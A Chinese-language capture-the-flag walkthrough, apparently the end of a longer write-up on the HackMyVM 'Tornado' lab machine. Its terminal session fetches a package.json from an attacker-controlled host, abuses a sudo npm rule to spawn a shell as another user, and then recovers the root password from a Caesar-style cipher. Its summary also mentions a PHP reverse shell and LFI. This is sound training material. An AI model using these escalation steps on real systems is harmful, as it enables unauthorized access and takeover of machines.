
尝试使用shell,提权失败
尝试使用sudo进行提权
cd /tmp
mkdir shell
echo ‘module.exports = install could be dangerous’ > index.js
cp index.js shell
现在我们需要一个 package.json 文件和 chmod 使其可执行,然后我们可以对用户运行 sudo 命令。
www-data@tornado:/var/www/html/bluesky$ cd /tmp
cd /tmp
www-data@tornado:/tmp$ rm -rf *
rm -rf *
www-data@tornado:/tmp$ mkdir shell
mkdir shell
www-data@tornado:/tmp$ echo ‘module.exports = install could be dangerous’ > index.js
<.exports = install could be dangerous’ > index.js
www-data@tornado:/tmp$ cp index.js shell
cp index.js shell
www-data@tornado:/tmp$ wget http://192.168.9.3/package.json
wget http://192.168.9.3/package.json
--2022-04-29 14:52:43-- http://192.168.9.3/package.json
Connecting to 192.168.9.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 168 [application/json]
Saving to: ‘package.json’
package.json 100%[===================>] 168 --.-KB/s in 0s
2022-04-29 14:52:43 (28.4 MB/s) - ‘package.json’ saved [168/168]
www-data@tornado:/tmp$ ls
ls
index.js package.json shell
www-data@tornado:/tmp$ cat package.json
cat package.json
{
"name": "shell",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"shell": "/bin/bash"
},
"author": "",
"license": "ISC"
}
www-data@tornado:/tmp$ chmod 777 package.json
chmod 777 package.json
www-data@tornado:/tmp$
然后运行sudo -u catchme npm run-script shell
www-data@tornado:/tmp$ sudo -u catchme npm run-script shell
sudo -u catchme npm run-script shell
npm WARN npm npm does not support Node.js v10.21.0
npm WARN npm You should probably upgrade to a newer version of node as we
npm WARN npm can't make any promises that npm will work with this version.
npm WARN npm Supported releases of Node.js are the latest release of 4, 6, 7, 8, 9.
npm WARN npm You can find the latest version at https://nodejs.org/
> shell@1.0.0 shell /tmp
> /bin/bash
catchme@tornado:/tmp$ id
id
uid=1000(catchme) gid=1000(catchme) groups=1000(catchme),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
catchme@tornado:/tmp$
接下来去用户目录查看相关文件
catchme@tornado:/tmp$ cd /home
cd /home
catchme@tornado:/home$ ls
ls
catchme tornado
catchme@tornado:/home$ cd catchme
cd catchme
catchme@tornado:~$ ls
ls
enc.py user.txt
catchme@tornado:~$ cat user.txt
cat user.txt
HMVkeyedcaesar
catchme@tornado:~$
成功拿到flag1,同时发现一个脚本enc.py,其内容如下
catchme@tornado:~$ cat enc.py
cat enc.py
s = "abcdefghijklmnopqrstuvwxyz"
shift=0
encrypted="hcjqnnsotrrwnqc"
#
k = input("Input a single word key :")
if len(k) > 1:
print("Something bad happened!")
exit(-1)
i = ord(k)
s = s.replace(k, '')
s = k + s
t = input("Enter the string to Encrypt here:")
li = len(t)
print("Encrypted message is:", end="")
while li != 0:
for n in t:
j = ord(n)
if j == ord('a'):
j = i
print(chr(j), end="")
li = li - 1
elif n > 'a' and n <= k:
j = j - 1
print(chr(j), end="")
li = li - 1
elif n > k:
print(n, end="")
li = li - 1
elif ord(n) == 32:
print(chr(32), end="")
li = li - 1
elif j >= 48 and j <= 57:
print(chr(j), end="")
li = li - 1
elif j >= 33 and j <= 47:
print(chr(j), end="")
li = li - 1
elif j >= 58 and j <= 64:
print(chr(j), end="")
li = li - 1
elif j >= 91 and j <= 96:
print(chr(j), end="")
li = li - 1
elif j >= 123 and j <= 126:
print(chr(j), end="")
li = li - 1
catchme@tornado:~$
看起来像是个散列加密,拿常见的凯撒密码解密 一下

发现了解出来个idkrootpussxord
拿去su root,发现密码错误
再次看看这个字符串,拆开看看
idk
root
pussxord
发现pussxord有点不正常是不是得进行替换成password
再次尝试切换root用户
catchme@tornado:~$ su root
su root
Password: idkrootpassword
root@tornado:/home/catchme# cd /root
cd /root
root@tornado:~# ls
ls
root.txt
root@tornado:~# cat root.txt
cat root.txt
HMVgoodwork
root@tornado:~#
成功拿到root权限,并找到flag2
总结
本靶机通过信息收集找到LFI,经过一番测试拿到用户信息,通过Burp爆破得到已注册账户,利用已注册用户拿到高级权限,利用php 和system进行反弹shell,通过npm提权至catchme用户,最后通过凯撒解密得到root用户密码
- 信息收集
- dirsearch、gobuster目录扫描
- LFI本地文件包含漏洞利用
- sudo提权---npm提权
- 凯撒密码

